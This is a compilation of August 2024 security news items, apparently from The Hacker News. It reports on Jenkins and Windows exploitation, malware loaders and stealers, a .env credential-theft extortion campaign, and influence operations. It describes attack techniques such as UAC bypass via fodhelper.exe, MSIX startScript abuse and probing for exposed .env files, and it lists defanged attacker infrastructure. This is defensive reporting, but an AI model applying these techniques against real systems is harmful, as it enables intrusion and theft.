The U.S. Cybersecurity and Infrastructure Security Agency (CISA) has added a critical security flaw impacting Jenkins to its Known Exploited Vulnerabilities (KEV) catalog, following its exploitation in ransomware attacks.
The vulnerability, tracked as CVE-2024-23897 (CVSS score: 9.8), is a path traversal flaw that could lead to code execution.
"Jenkins Command Line Interface (CLI) contains a path traversal vulnerability that allows attackers limited read access to certain files, which can lead to code execution," CISA said in a statement.
It was first disclosed by Sonar security researchers in January 2024 and addressed in Jenkins versions 2.442 and LTS 2.426.3 by disabling the command parser feature.
Back in March, Trend Micro said it uncovered several attack instances originating from the Netherlands, Singapore, and Germany, and that it found instances where remote code execution exploits for the flaw were actively being traded.

In recent weeks, CloudSEK and Juniper Networks have revealed real-world attacks exploiting CVE-2024-23897 in the wild to infiltrate the companies BORN Group and Brontoo Technology Solutions.
The attacks have been attributed to threat actor known as IntelBroker and the RansomExx ransomware gang, respectively.
"CVE-2024-23897 is an unauthenticated LFI vulnerability that allows attackers to read arbitrary files on the Jenkins server," CloudSEK said. "This vulnerability arises from improper input validation, enabling attackers to manipulate specific parameters and trick the server into accessing and displaying the contents of sensitive files."

In light of the active exploitation of the vulnerability, Federal Civilian Executive Branch (FCEB) agencies have time till September 9, 2024, to apply the fixes and secure their networks against active threats.
New UULoader Malware Distributes Gh0st RAT and Mimikatz in East Asia
20.8.24 Virus The Hacker News
A new type of malware called UULoader is being used by threat actors to deliver next-stage payloads like Gh0st RAT and Mimikatz.
The Cyberint Research Team, which discovered the malware, said it's distributed in the form of malicious installers for legitimate applications targeting Korean and Chinese speakers.
There is evidence pointing to UULoader being the work of a Chinese speaker due to the presence of Chinese strings in program database (PDB) files embedded within the DLL file.
"UULoader's 'core' files are contained in a Microsoft Cabinet archive (.cab) file which contains two primary executables (an .exe and a .dll) which have had their file header stripped," the company said in a technical report shared with The Hacker News.
One of the executables is a legitimate binary that's susceptible to DLL side-loading, which is used to sideload the DLL file that ultimately loads the final stage, an obfuscate file named "XamlHost.sys" that's nothing but remote access tools such as Gh0st RAT or the Mimikatz credential harvester.
Present within the MSI installer file is a Visual Basic Script (.vbs) that's responsible for launching the executable – e.g., Realtek – with some UULoader samples also running a decoy file as a distraction mechanism.
"This usually corresponds to what the .msi file is pretending to be," Cyberint said. "For example, if it tries to disguise itself as a 'Chrome update,' the decoy will be an actual legitimate update for Chrome."
This is not the first time bogus Google Chrome installers have led to the deployment of Gh0st RAT. Last month, eSentire detailed an attack chain targeting Chinese Windows users that employed a fake Google Chrome site to disseminate the remote access trojan.
The development comes as threat actors have been observed creating thousands of cryptocurrency-themed lure sites used for phishing attacks that target users of popular cryptocurrency wallet services like Coinbase, Exodus, and MetaMask, among others.

"These actors are using free hosting services such as Gitbook and Webflow to create lure sites on crypto wallet typosquatter subdomains," Broadcom-owned Symantec said. "These sites lure potential victims with information about crypto wallets and download links that actually lead to malicious URLs."
These URLs serve as a traffic distribution system (TDS) redirecting users to phishing content or to some innocuous pages if the tool determines the visitor to be a security researcher.
Phishing campaigns have also been masquerading as legitimate government entities in India and the U.S. to redirect users to phony domains that collect sensitive information, which can be leveraged in future operations for further scams, sending phishing emails, spreading disinformation/misinformation, or distributing malware.
Some of these attacks are noteworthy for the abuse of Microsoft's Dynamics 365 Marketing platform to create subdomains and send phishing emails, thereby slipping through email filters. These attacks have been codenamed Uncle Scam owing to the fact that these emails impersonate the U.S. General Services Administration (GSA).
Social engineering efforts have further cashed in on the popularity of the generative artificial intelligence (AI) wave to set up scam domains mimicking OpenAI ChatGPT to proliferate suspicious and malicious activity, including phishing, grayware, ransomware, and command-and-control (C2).
"Remarkably, over 72% of the domains associate themselves with popular GenAI applications by including keywords like gpt or chatgpt," Palo Alto Networks Unit 42 said in an analysis last month. "Among all traffic toward these [newly registered domains], 35% was directed toward suspicious domains."
Cybercriminals Exploit Popular Software Searches to Spread FakeBat Malware
20.8.24 Virus The Hacker News
Cybersecurity researchers have uncovered a surge in malware infections stemming from malvertising campaigns distributing a loader called FakeBat.
"These attacks are opportunistic in nature, targeting users seeking popular business software," the Mandiant Managed Defense team said in a technical report. "The infection utilizes a trojanized MSIX installer, which executes a PowerShell script to download a secondary payload."
FakeBat, also called EugenLoader and PaykLoader, is linked to a threat actor named Eugenfest. The Google-owned threat intelligence team is tracking the malware under the name NUMOZYLOD and has attributed the Malware-as-a-Service (MaaS) operation to UNC4536.
"UNC4536's modus operandi involves leveraging malvertising to distribute trojanized MSIX installers disguised as popular software like Brave, KeePass, Notion, Steam, and Zoom," Mandiant said. "These trojanized MSIX installers are hosted on websites designed to mimic legitimate software hosting sites, luring users into downloading them."

What makes the attack notable is the use of MSIX installers disguised as Brave, KeePass, Notion, Steam, and Zoom, which have the ability to execute a script before launching the main application by means of a configuration called startScript.
UNC4536 is essentially a malware distributor, meaning FakeBat acts as a delivery vehicle for next-stage payloads for their business partners, including FIN7.
"NUMOZYLOD gathers system information, including operating system details, domain joined, and antivirus products installed," Mandiant said. "In some variants, it gathers the public IPv4 and IPv6 address of the host and sends this information to its C2, [and] creates a shortcut (.lnk) in the StartUp folder as its persistence."
The disclosure comes a little over a month after Mandiant also detailed the attack lifecycle associated with anther malware downloader named EMPTYSPACE (aka BrokerLoader or Vetta Loader), which has been used by a financially motivated threat cluster dubbed UNC4990 to facilitate data exfiltration and cryptojacking activities targeting Italian entities.
Xeon Sender Tool Exploits Cloud APIs for Large-Scale SMS Phishing Attacks
20.8.24 Exploit The Hacker NewsSMS Phishing Attacks
Malicious actors are using a cloud attack tool named Xeon Sender to conduct SMS phishing and spam campaigns on a large scale by abusing legitimate services.
"Attackers can use Xeon to send messages through multiple software-as-a-service (SaaS) providers using valid credentials for the service providers," SentinelOne security researcher Alex Delamotte said in a report shared with The Hacker News.
Examples of the services used to facilitate the en masse distribution of SMS messages include Amazon Simple Notification Service (SNS), Nexmo, Plivo, Proovl, Send99, Telesign, Telnyx, TextBelt, Twilio.
It's important to note here that the activity does not exploit any inherent weaknesses in these providers. Rather, the tool uses legitimate APIs to conduct bulk SMS spam attacks.
It joins tools like SNS Sender that have increasingly become a way to send bulk smishing messages and ultimately capture sensitive information from targets.
Distributed via Telegram and hacking forums, with one of the older versions crediting a Telegram channel devoted to advertising cracked hacktools. The most recent version, available for download as a ZIP file, attributes itself to a Telegram channel named Orion Toolxhub (oriontoolxhub) that has 200 members.
Orion Toolxhub was created on February 1, 2023. It has also freely made available other software for brute-force attacks, reverse IP address lookups, and others such as a WordPress site scanner, a PHP web shell, a Bitcoin clipper, and a program called YonixSMS that purports to offer unlimited SMS sending capabilities.
Xeon Sender is also referred to as XeonV5 and SVG Sender. Early versions of the Python-based program have been detected as early as 2022. It has since been repurposed by several threat actors for their own purposes.
"Another incarnation of the tool is hosted on a web server with a GUI," Delamotte said. "This hosting method removes a potential barrier to access, enabling lower skilled actors who may not be comfortable with running Python tools and troubleshooting their dependencies."
Xeon Sender, regardless of the variant used, offers its users a command-line interface that can be used to communicate with the backend APIs of the chosen service provider and orchestrate bulk SMS spam attacks.
This also means that the threat actors are already in possession of the necessary API keys required to access the endpoints. The crafted API requests also include the sender ID, the message contents, and one of the phone numbers selected from a predefined list present in a text file.
Xeon Sender, besides its SMS sending methods, incorporates features to validate Nexmo and Twilio account credentials, generate phone numbers for a given country code and area code, and check if a provided phone number is valid.
Despite a lack of finesse associated with the tool, SentinelOne said the source code is replete with ambiguous variables like single letters or a letter plus a number to make debugging a lot more challenging.
"Xeon Sender largely uses provider-specific Python libraries to craft API requests, which presents interesting detection challenges," Delamotte said. "Each library is unique, as are the provider's logs. It may be difficult for teams to detect abuse of a given service."
"To defend against threats like Xeon Sender, organizations should monitor activity related to evaluating or modifying SMS sending permissions or anomalous changes to distribution lists, such as a large upload of new recipient phone numbers."
Microsoft Patches Zero-Day Flaw Exploited by North Korea's Lazarus Group
20.8.24 APT The Hacker News
A newly patched security flaw in Microsoft Windows was exploited as a zero-day by Lazarus Group, a prolific state-sponsored actor affiliated with North Korea.
The security vulnerability, tracked as CVE-2024-38193 (CVSS score: 7.8), has been described as a privilege escalation bug in the Windows Ancillary Function Driver (AFD.sys) for WinSock.
"An attacker who successfully exploited this vulnerability could gain SYSTEM privileges," Microsoft said in an advisory for the flaw last week. It was addressed by the tech giant as part of its monthly Patch Tuesday update.
Credited with discovering and reporting the flaw are Gen Digital researchers Luigino Camastra and Milánek. Gen Digital owns a number of security and utility software brands like Norton, Avast, Avira, AVG, ReputationDefender, and CCleaner.
"This flaw allowed them to gain unauthorized access to sensitive system areas," the company disclosed last wee, adding it discovered the exploitation in early June 2024. "The vulnerability allowed attackers to bypass normal security restrictions and access sensitive system areas that most users and administrators can't reach."
The cybersecurity vendor further noted that the attacks were characterized by the use of a rootkit called FudModule in an attempt to evade detection.
While the exact technical details associated with the intrusions are presently unknown, the vulnerability is reminiscent of another privilege escalation flaw that Microsoft fixed in February 2024 and was also weaponized by the Lazarus Group to drop FudModule.
Specifically, it entailed the exploitation of CVE-2024-21338 (CVSS score: 7.8), a Windows kernel privilege escalation flaw rooted in the AppLocker driver (appid.sys) that makes it possible to execute arbitrary code such that it sidesteps all security checks and runs the FudModule rootkit.
Both these attacks are notable because they go beyond a traditional Bring Your Own Vulnerable Driver (BYOVD) attack by taking advantage of a security flaw in a driver that's already installed on a Windows host as opposed to "bringing" a susceptible driver and using it to bypass security measures.
Previous attacks detailed by cybersecurity firm Avast revealed that the rootkit is delivered by means of a remote access trojan known as Kaolin RAT.
"FudModule is only loosely integrated into the rest of Lazarus' malware ecosystem," the Czech company said at the time, stating "Lazarus is very careful about using the rootkit, only deploying it on demand under the right circumstances."
Researchers Uncover New Infrastructure Tied to FIN7 Cybercrime Group
20.8.24 APT The Hacker News
Cybersecurity researchers have discovered new infrastructure linked to a financially motivated threat actor known as FIN7.
The two clusters of potential FIN7 activity "indicate communications inbound to FIN7 infrastructure from IP addresses assigned to Post Ltd (Russia) and SmartApe (Estonia), respectively," Team Cymru said in a report published this week as part of a joint investigation with Silent Push and Stark Industries Solutions.
The findings build on a recent report from Silent Push, which found several Stark Industries IP addresses that are solely dedicated to hosting FIN7 infrastructure.
The latest analysis indicates that the hosts linked to the e-crime group were likely procured from one of Stark's resellers.
"Reseller programs are common in the hosting industry; many of the largest VPS (virtual private server) providers offer such services," the cybersecurity company said. "Customers procuring infrastructure via resellers generally must follow the terms of service outlined by the 'parent' entity."

What's more, Team Cymru said it was able to identify additional infrastructure linked to FIN7 activity, including four IP addresses assigned to Post Ltd, a broadband provider operating in Southern Russia and three IP addresses assigned to SmartApe, a cloud hosting provider operating from Estonia.
The first cluster has been observed conducting outbound communications with at least 15 Stark-assigned hosts previously discovered by Silent Push (e.g., 86.104.72[.]16) over the past 30 days. Likewise, the second cluster from Estonia has been identified as communicating with no less than 16 Stark-assigned hosts.
"In addition, 12 of the hosts identified in the Post Ltd cluster were also observed in the SmartApe cluster," Team Cymru noted. The services have since been suspended by Stark following responsible disclosure.
"Reviewing metadata for these communications confirmed them to be established connections. This assessment is based on an evaluation of observed TCP flags and sampled data transfer volumes."
OpenAI Blocks Iranian Influence Operation Using ChatGPT for U.S. Election Propaganda
17.8.24 AI The Hacker News
OpenAI on Friday said it banned a set of accounts linked to what it said was an Iranian covert influence operation that leveraged ChatGPT to generate content that, among other things, focused on the upcoming U.S. presidential election.
"This week we identified and took down a cluster of ChatGPT accounts that were generating content for a covert Iranian influence operation identified as Storm-2035," OpenAI said.
"The operation used ChatGPT to generate content focused on a number of topics — including commentary on candidates on both sides in the U.S. presidential election – which it then shared via social media accounts and websites."
The artificial intelligence (AI) company said the content did not achieve any meaningful engagement, with a majority of the social media posts receiving negligible to no likes, shares, and comments. It further noted it had found little evidence that the long-form articles created using ChatGPT were shared on social media platforms.
The articles catered to U.S. politics and global events, and were published on five different websites that posed as progressive and conservative news outlets, indicating an attempt to target people on opposite sides of the political spectrum.
OpenAI said its ChatGPT tool was used to create comments in English and Spanish, which were then posted on a dozen accounts on X and one on Instagram. Some of these comments were generated by asking its AI models to rewrite comments posted by other social media users.
"The operation generated content about several topics: mainly, the conflict in Gaza, Israel's presence at the Olympic Games, and the U.S. presidential election—and to a lesser extent politics in Venezuela, the rights of Latinx communities in the U.S. (both in Spanish and English), and Scottish independence," OpenAI said.
"They interspersed their political content with comments about fashion and beauty, possibly to appear more authentic or in an attempt to build a following."
Storm-2035 was also one of the threat activity clusters highlighted last week by Microsoft, which described it as an Iranian network "actively engaging U.S. voter groups on opposing ends of the political spectrum with polarizing messaging on issues such as the US presidential candidates, LGBTQ rights, and the Israel-Hamas conflict."
Some of the phony news and commentary sites set up by the group include EvenPolitics, Nio Thinker, Savannah Time, Teorator, and Westland Sun. These sites have also been observed utilizing AI-enabled services to plagiarize a fraction of their content from U.S. publications. The group is said to be operational from 2020.
Microsoft has further warned of an uptick in foreign malign influence activity targeting the U.S. election over the past six months from both Iranian and Russian networks, the latter of which have been traced back to clusters tracked as Ruza Flood (aka Doppelganger), Storm-1516, and Storm-1841 (aka Rybar).
"Doppelganger spreads and amplifies fabricated, fake or even legitimate information across social networks," French cybersecurity company HarfangLab said. "To do so, social networks accounts post links that initiate an obfuscated chain of redirections leading to final content websites."

However, indications are that the propaganda network is shifting its tactics in response to aggressive enforcement, increasingly using non-political posts and ads and spoofing non-political and entertainment news outlets like Cosmopolitan, The New Yorker and Entertainment Weekly in an attempt to evade detection, per Meta.
The posts contain links that, when tapped, redirects users to a Russia war- or geopolitics-related article on one of the counterfeit domains mimicking entertainment or health publications. The ads are created using compromised accounts.
The social media company, which has disrupted 39 influence operations from Russia, 30 from Iran, and 11 from China since 2017 across its platforms, said it uncovered six new networks from Russia (4), Vietnam (1), and the U.S. (1) in the second quarter of 2024.
"Since May, Doppelganger resumed its attempts at sharing links to its domains, but at a much lower rate," Meta said. "We've also seen them experiment with multiple redirect hops including TinyURL's link-shortening service to hide the final destination behind the links and deceive both Meta and our users in an attempt to avoid detection and lead people to their off-platform websites."
The development comes as Google's Threat Analysis Group (TAG) also said this week that it had detected and disrupted Iranian-backed spear-phishing efforts aimed at compromising the personal accounts of high-profile users in Israel and the U.S., including those associated with the U.S. presidential campaigns.
The activity has been attributed to a threat actor codenamed APT42, a state-sponsored hacking crew affiliated with Iran's Islamic Revolutionary Guard Corps (IRGC). It's known to share overlaps with another intrusion set known as Charming Kitten (aka Mint Sandstorm).
"APT42 uses a variety of different tactics as part of their email phishing campaigns — including hosting malware, phishing pages, and malicious redirects," the tech giant said. "They generally try to abuse services like Google (i.e. Sites, Drive, Gmail, and others), Dropbox, OneDrive and others for these purposes."
The broad strategy is to gain the trust of their targets using sophisticated social engineering techniques with the goal of getting them off their email and into instant messaging channels like Signal, Telegram, or WhatsApp, before pushing bogus links that are designed to collect their login information.
The phishing attacks are characterized by the use of tools like GCollection (aka LCollection or YCollection) and DWP to gather credentials from Google, Hotmail, and Yahoo users, Google noted, highlighting APT42's "strong understanding of the email providers they target."
"Once APT42 gains access to an account, they often add additional mechanisms of access including changing recovery email addresses and making use of features that allow applications that do not support multi-factor authentication like application-specific passwords in Gmail and third-party app passwords in Yahoo," it added.
Attackers Exploit Public .env Files to Breach Cloud Accounts in Extortion Campaign
17.8.24 Exploit The Hacker News
A large-scale extortion campaign has compromised various organizations by taking advantage of publicly accessible environment variable files (.env) that contain credentials associated with cloud and social media applications.
"Multiple security missteps were present in the course of this campaign, including the following: Exposing environment variables, using long-lived credentials, and absence of least privilege architecture," Palo Alto Networks Unit 42 said in a Thursday report.
The campaign is notable for setting its attack infrastructure within the infected organizations' Amazon Web Services (AWS) environments and using them as a launchpad for scanning more than 230 million unique targets for sensitive data.
With 110,000 domains targeted, the malicious activity is said to have netted over 90,000 unique variables in the .env files, out of which 7,000 belonged to organizations' cloud services and 1,500 variables are linked to social media accounts.
"The campaign involved attackers successfully ransoming data hosted within cloud storage containers," Unit 42 said. "The event did not include attackers encrypting the data before ransom, but rather they exfiltrated the data and placed the ransom note in the compromised cloud storage container."
The most striking aspect of the attacks is that it doesn't rely on security vulnerabilities or misconfigurations in cloud providers' services, but rather stems from the accidental exposure of .env files on unsecured web applications to gain initial access.
A successful breach of a cloud environment paves the way for extensive discovery and reconnaissance steps with an aim to broaden their foothold, with the threat actors weaponizing AWS Identity and Access Management (IAM) access keys to create new roles and escalate their privileges.
The new IAM role with administrative permissions is then used to create new AWS Lambda functions to initiate an automated internet-wide scanning operation containing millions of domains and IP addresses.
"The script retrieved a list of potential targets from a publicly accessible third-party S3 bucket exploited by the threat actor," Unit 42 researchers Margaret Zimmermann, Sean Johnstone, William Gamazo, and Nathaniel Quist said.
"The list of potential targets the malicious lambda function iterated over contained a record of victim domains. For each domain in the list, the code performed a cURL request, targeting any environment variable files exposed at that domain, (i.e., https://<target>/.env)."
Should the target domain host an exposed environment file, the cleartext credentials contained within the file are extracted and stored in a newly created folder within another threat actor-controlled public AWS S3 bucket. The bucket has since been taken down by AWS.
The attack campaign has been found to specifically single out instances where the .env files contain Mailgun credentials, indicating an effort on the part of the adversary to leverage them for sending phishing emails from legitimate domains and bypass security protections.
The infection chain ends with the threat actor exfiltrating and deleting sensitive data from the victim's S3 bucket, and uploading a ransom note that urges them to contact and pay a ransom to avoid selling the information on the dark web.
The financial motivations of the attack are also evident in the threat actor's failed attempts to create new Elastic Cloud Compute (EC2) resources for illicit cryptocurrency mining.
It's currently not clear who is behind the campaign, in part due to the use of VPNs and the TOR network to conceal their true origin, although Unit 42 said it detected two IP addresses that were geolocated in Ukraine and Morocco as part of the lambda function and S3 exfiltration activities, respectively.
"The attackers behind this campaign likely leveraged extensive automation techniques to operate successfully and rapidly," the researchers said. "This indicates that these threat actor groups are both skilled and knowledgeable in advanced cloud architectural processes and techniques."
Russian Hacker Jailed 3+ Years for Selling Stolen Credentials on Dark Web
17.8.24 Crime The Hacker News
A 27-year-old Russian national has been sentenced to over three years in prison in the U.S. for peddling financial information, login credentials, and other personally identifying information (PII) on a now-defunct dark web marketplace called Slilpp.
Georgy Kavzharadze, 27, of Moscow, Russia, pleaded guilty to one count of conspiracy to commit bank fraud and wire fraud earlier this February. In addition to a 40-month jail term, Kavzharadze has been ordered to pay $1,233,521.47 in restitution.
The defendant, who went by the online monikers TeRorPP, Torqovec, and PlutuSS, is believed to have listed over 626,100 stolen login credentials for sale on Slilpp and sold more than 297,300 of them on the illicit marketplace between July 2016 and May 2021.
"Those credentials were subsequently linked to $1.2 million in fraudulent transactions," the U.S. Department of Justice (DoJ) said.
"On May 27, 2021, Kavzharadze's account on Slilpp listed 240,495 login credentials for sale that would allow the buyer to use the information to steal money from the victim's online payment and bank accounts."
Kavzharadze is estimated to have made no less than $200,000 in illegal profits from the sale of stolen credentials. In August 2021, he was charged with conspiracy to commit bank fraud and wire fraud, bank fraud, access device fraud, and aggravated identity theft. He was subsequently extradited to the U.S. to face the charges.
Slilpp was one of the largest marketplaces that specialized in the sale of login credentials until June 2021, when its infrastructure was dismantled as part of an international law enforcement operation involving authorities from the U.S., Germany, the Netherlands, and Romania.
It had been in operation since 2012, selling more than 80 million login credentials from over 1,400 companies.
Russian Hackers Using Fake Brand Sites to Spread DanaBot and StealC Malware
16.8.24 APT The Hacker News
Cybersecurity researchers have shed light on a sophisticated information stealer campaign that impersonates legitimate brands to distribute malware like DanaBot and StealC.
The activity cluster, orchestrated by Russian-speaking cybercriminals and collectively codenamed Tusk, is said to encompass several sub-campaigns, leveraging the reputation of the platforms to trick users into downloading the malware using bogus sites and social media accounts.
"All the active sub-campaigns host the initial downloader on Dropbox," Kaspersky researchers Elsayed Elrefaei and AbdulRhman Alfaifi said. "This downloader is responsible for delivering additional malware samples to the victim's machine, which are mostly info-stealers (DanaBot and StealC) and clippers."
Of the 19 sub-campaigns identified to date, three are said to be currently active. The name "Tusk" is a reference to the word "Mammoth" used by the threat actors in log messages associated with the initial downloader. It's worth noting that mammoth is a slang term often used by Russian e-crime groups to refer to victims.
The campaigns are also notable for employing phishing tactics to deceive victims into parting with their personal and financial information, which is then sold on the dark web or used to gain unauthorized access to their gaming accounts and cryptocurrency wallets.
The first of the three sub-campaigns, known as TidyMe, mimics peerme[.]io with a lookalike site hosted on tidyme[.]io (as well as tidymeapp[.]io and tidyme[.]app) that solicits a click to download a malicious program for both Windows and macOS systems that's served from Dropbox.
The downloader is an Electron application that, when launched, prompts the victim to enter the CAPTCHA displayed, after which the main application interface is displayed, while two additional malicious files are covertly fetched and executed in the background.
Both the payloads observed in the campaign are Hijack Loader artifacts, which ultimately launch a variant of the StealC stealer malware with capabilities to harvest a wide range of information.

RuneOnlineWorld ("runeonlineworld[.]io"), the second sub-campaign, involves the use of a bogus website simulating a massively multiplayer online (MMO) game named Rise Online World to distribute a similar downloader that paves the way for DanaBot and StealC on compromised hosts.
Also distributed via Hijack Loader in this campaign is a Go-based clipper malware that's designed to monitor clipboard content and substitute wallet addresses copied by the victim with an attacker-controlled Bitcoin wallet to perform fraudulent transactions.
Rounding off the active campaigns is Voico, which impersonates an AI translator project called YOUS (yous[.]ai) with a malicious counterpart dubbed voico[.]io in order to disseminate an initial downloader that, upon installation, asks the victim to fill out a registration form containing their credentials and then logs the information on the console.
The final payloads exhibit similar behavior as that of the second sub-campaign, the only distinction being the StealC malware used in this case communicates with a different command-and-control (C2) server.
"The campaigns [...] demonstrate the persistent and evolving threat posed by cybercriminals who are adept at mimicking legitimate projects to deceive victims," the researchers said. "The reliance on social engineering techniques such as phishing, coupled with multistage malware delivery mechanisms, highlights the advanced capabilities of the threat actors involved."
"By exploiting the trust users place in well-known platforms, these attackers effectively deploy a range of malware designed to steal sensitive information, compromise systems, and ultimately achieve financial gain."
Multi-Stage ValleyRAT Targets Chinese Users with Advanced Tactics
16.8.24 Virus The Hacker News
Chinese-speaking users are the target of an ongoing campaign that distributes malware known as ValleyRAT.
"ValleyRAT is a multi-stage malware that utilizes diverse techniques to monitor and control its victims and deploy arbitrary plugins to cause further damage," Fortinet FortiGuard Labs researchers Eduardo Altares and Joie Salvio said.
"Another noteworthy characteristic of this malware is its heavy usage of shellcode to execute its many components directly in memory, significantly reducing its file footprint in the victim's system."
Details about the campaign first emerged in June 2024, when Zscaler ThreatLabz detailed attacks involving an updated version of the malware.
Exactly how the latest iteration of ValleyRAT is distributed is currently not known, although previous campaigns have leveraged email messages containing URLs pointing to compressed executables.
The attack sequence is a multi-stage process that starts with a first-stage loader that impersonates legitimate applications like Microsoft Office to make them appear harmless (e.g., "工商年报大师.exe" or "补单对接更新记录txt.exe").
Launching the executable causes the decoy document to be dropped and the shellcode to be loaded for advancing to the next phase of the attack. The loader also takes steps to validate that it's not running in a virtual machine.
The shellcode is responsible for initiating a beaconing module that contacts a command-and-control (C2) server to download two components – RuntimeBroker and RemoteShellcode – alongside setting persistence on the host and gaining administrator privileges by exploiting a legitimate binary named fodhelper.exe and achieve a UAC bypass.
The second method used for privilege escalation concerns the abuse of the CMSTPLUA COM interface, a technique previously adopted by threat actors connected to the Avaddon ransomware and also observed in recent Hijack Loader campaigns.
In a further attempt to make sure that the malware runs unimpeded on the machine, it configures exclusion rules to Microsoft Defender Antivirus and proceeds to terminate various antivirus-related processes based on matching executable filenames.
RuntimeBroker's primary task is to retrieve from the C2 server a component named Loader, which functions the same way as the first-stage loader and executes the beaconing module to repeat the infection process.
The Loader payload also exhibits some distinct characteristics, including carrying out checks to see if it's running in a sandbox and scanning the Windows Registry for keys related to apps like Tencent WeChat and Alibaba DingTalk, reinforcing the hypothesis that the malware exclusively targets Chinese systems.
On the other hand, RemoteShellcode is configured to fetch the ValleyRAT downloader from the C2 server, which, subsequently, uses UDP or TCP sockets to connect to the server and receive the final payload.
ValleyRAT, attributed to a threat group called Silver Fox, is a fully-featured backdoor capable of remotely controlling compromised workstations. It can take screenshots, execute files, and load additional plugins on the victim system.
"This malware involves several components loaded in different stages and mainly uses shellcode to execute them directly in memory, significantly reducing its file trace in the system," the researchers said.
"Once the malware gains a foothold in the system, it supports commands capable of monitoring the victim's activities and delivering arbitrary plugins to further the threat actors' intentions."
The development comes amid ongoing malspam campaigns that attempt to exploit an old Microsoft Office vulnerability (CVE-2017-0199) to execute malicious code and deliver GuLoader, Remcos RAT, and Sankeloader.
"CVE-2017-0199 is still targeted to allow for execution of remote code from within an XLS file," Broadcom-owned Symantec said. "The campaigns delivered a malicious XLS file with a link from which a remote HTA or RTF file would be executed to download the final payload."
New Banshee Stealer Targets 100+ Browser Extensions on Apple macOS Systems
16.8.24 Virus The Hacker News
Cybersecurity researchers have uncovered new stealer malware that's designed to specifically target Apple macOS systems.
Dubbed Banshee Stealer, it's offered for sale in the cybercrime underground for a steep price of $3,000 a month and works across both x86_64 and ARM64 architectures.
"Banshee Stealer targets a wide range of browsers, cryptocurrency wallets, and around 100 browser extensions, making it a highly versatile and dangerous threat," Elastic Security Labs said in a Thursday report.
The web browsers and crypto wallets targeted by the malware comprise Google Chrome, Mozilla Firefox, Brave, Microsoft Edge, Vivaldi, Yandex, Opera, OperaGX, Exodus, Electrum, Coinomi, Guarda, Wasabi Wallet, Atomic, and Ledger.
It's also equipped to harvest system information and data from iCloud Keychain passwords and Notes, as well as incorporate a slew of anti-analysis and anti-debugging measures to determine if it's running in a virtual environment in an attempt to evade detection.
Furthermore, it makes use of the CFLocaleCopyPreferredLanguages API to avoid infecting systems where Russian is the primary language.
Like other macOS malware strains such as Cuckoo and MacStealer, Banshee Stealer also leverages osascript to display a fake password prompt to trick users into entering their system passwords for privilege escalation.
Among the other notable features include the ability to collect data from various files matching .txt, .docx, .rtf, .doc, .wallet, .keys, and .key extensions from the Desktop and Documents folders. The gathered data is then exfiltrated in a ZIP archive format to a remote server ("45.142.122[.]92/send/").
"As macOS increasingly becomes a prime target for cybercriminals, Banshee Stealer underscores the rising observance of macOS-specific malware," Elastic said.
The disclosure comes as Hunt.io and Kandji detailed another macOS stealer strain that leverages SwiftUI and Apple's Open Directory APIs for capturing and verifying passwords entered by the user in a bogus prompt displayed in order to complete the installation process.
"It begins by running a Swift-based dropper that displays a fake password prompt to deceive users," Broadcom-owned Symantec said. "After capturing credentials, the malware verifies them using the OpenDirectory API and subsequently downloads and executes malicious scripts from a command-and-control server."
This development also follows the continued emergence of new Windows-based stealers such as Flame Stealer, even as fake sites masquerading as OpenAI's text-to-video artificial intelligence (AI) tool, Sora, are being used to propagate Braodo Stealer.
Separately, Israeli users are being targeted with phishing emails containing RAR archive attachments that impersonate Calcalist and Mako to deliver Rhadamanthys Stealer.
Google Pixel Devices Shipped with Vulnerable App, Leaving Millions at Risk
16.8.24 Vulnerebility The Hacker News
A large percentage of Google's own Pixel devices shipped globally since September 2017 included dormant software that could be used to stage nefarious attacks and deliver various kinds of malware.
The issue manifests in the form of a pre-installed Android app called "Showcase.apk" that comes with excessive system privileges, including the ability to remotely execute code and install arbitrary packages on the device, according to mobile security firm iVerify.
"The application downloads a configuration file over an unsecure connection and can be manipulated to execute code at the system level," it said in an analysis published jointly with Palantir Technologies and Trail of Bits.
"The application retrieves the configuration file from a single U.S.-based, AWS-hosted domain over unsecured HTTP, which leaves the configuration vulnerable and can make the device vulnerable."
The app in question is called Verizon Retail Demo Mode ("com.customermobile.preload.vzw"), which requires nearly three dozen different permissions based on artifacts uploaded to VirusTotal earlier this February, including location and external storage. Posts on Reddit and XDA Forums show that the package has been around since August 2016.
The crux of the problem has to do with the app downloading a configuration file over an unencrypted HTTP web connection, as opposed to HTTPS, thereby opening the door for altering it during transit to the targeted phone. There is no evidence that it was ever exploited in the wild.

Permissions requested by the Showcase.apk app
It's worth noting that the app is not Google-made software. Rather it's developed by an enterprise software company called Smith Micro to put the device in demo mode. It's currently not clear why third-party software is directly embedded into Android firmware, but, on background, a Google representative said the application is owned and required by Verizon on all Android devices.
The net result is that it leaves Android Pixel smartphones susceptible to adversary-in-the-middle (AitM) attacks, granting malicious actors powers to inject malicious code and spyware.
Besides running in a highly privileged context at the system level, the application "fails to authenticate or verify a statically defined domain during retrieval of the application's configuration file" and "uses unsecure default variable initialization during certificate and signature verification, resulting in valid verification checks after failure."
That said, the criticality of the shortcoming is mitigated to some extent by the fact that the app is not enabled by default, although it's possible to do so only when a threat actor has physical access to a target device and developer mode is turned on.
"Since this app is not inherently malicious, most security technology may overlook it and not flag it as malicious, and since the app is installed at the system level and part of the firmware image, it can not be uninstalled at the user level," iVerify said.
In a statement shared with The Hacker News, Google said it's neither an Android platform nor Pixel vulnerability, and that it's related to a package file developed for Verizon in-store demo devices. It also said the app is no longer being used.
"Exploitation of this app on a user phone requires both physical access to the device and the user's password," a Google spokesperson said. "We have seen no evidence of any active exploitation. Out of an abundance of precaution, we will be removing this from all supported in-market Pixel devices with an upcoming Pixel software update. The app is not present on Pixel 9 series devices. We are also notifying other Android OEMs."
SolarWinds Releases Patch for Critical Flaw in Web Help Desk Software
15.8.24 Vulnerebility The Hacker News
SolarWinds has released patches to address a critical security vulnerability in its Web Help Desk software that could be exploited to execute arbitrary code on susceptible instances.
The flaw, tracked as CVE-2024-28986 (CVSS score: 9.8), has been described as a deserialization bug.
"SolarWinds Web Help Desk was found to be susceptible to a Java deserialization remote code execution vulnerability that, if exploited, would allow an attacker to run commands on the host machine," the company said in an advisory.
"While it was reported as an unauthenticated vulnerability, SolarWinds has been unable to reproduce it without authentication after thorough testing."
The flaw impacts all versions of SolarWinds Web Help Desk including and prior to 12.8.3. It has been addressed in hotfix version 12.8.3 HF 1.
The disclosure comes as Palo Alto Networks patched a high-severity vulnerability affecting Cortex XSOAR that could result in command injection and code execution.
Assigned the CVE identifier CVE-2024-5914 (CVSS score: 7.0), the shortcoming impacts all versions of Cortex XSOAR CommonScripts before 1.12.33.
